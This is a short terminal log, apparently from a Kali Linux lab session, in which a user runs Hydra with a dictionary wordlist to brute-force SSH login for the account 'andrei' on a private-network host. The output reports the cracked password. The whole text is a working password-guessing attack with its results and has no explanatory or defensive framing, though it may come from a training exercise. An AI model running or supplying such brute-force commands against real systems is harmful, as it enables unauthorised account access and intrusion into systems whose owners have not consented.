 root@kali:~$ssh andrei@192.168.0.108
andrei@192.168.0.108's password:
root@kali:~$hydra -l andrei -P /usr/share/dict/american-english -t 10 ssh://192.168.0.108:22
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-04-14 11:09:12
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 10 tasks per 1 server, overall 10 tasks, 102401 login tries (l:1/p:102401), ~10241 tries per task
[DATA] attacking ssh://192.168.0.108:22/
[22][ssh] host: 192.168.0.108   login: andrei   password: Achilles
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-04-14 11:10:00
root@kali:~$